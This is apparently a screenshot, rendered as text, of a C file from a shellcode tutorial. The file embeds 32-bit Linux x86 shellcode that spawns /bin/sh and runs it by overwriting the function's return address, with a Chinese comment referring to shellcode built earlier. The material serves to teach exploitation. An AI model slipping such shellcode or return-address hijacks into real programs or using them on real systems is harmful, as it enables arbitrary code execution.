 ASM scode.asm C test_scode.c ×
op_netsafe > exploits > shellcode > C test_scode.c > code
1 #include <stdio.h>
2
3 unsigned char code[] = "\x31\xc0\x50\x68\x2f\x2f\x73\x68"
4 "\x68\x2f\x62\x69\x6e\x89\xe3\x50"
5 "\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80";
6
7 /* code 就是我们上面构造的 shellcode */
8
9 void main(int argc, char *argv[])
10 {
11 long *ret;
12 ret = (long *)&ret + 2;
13 (*ret) = (long)code;
14 }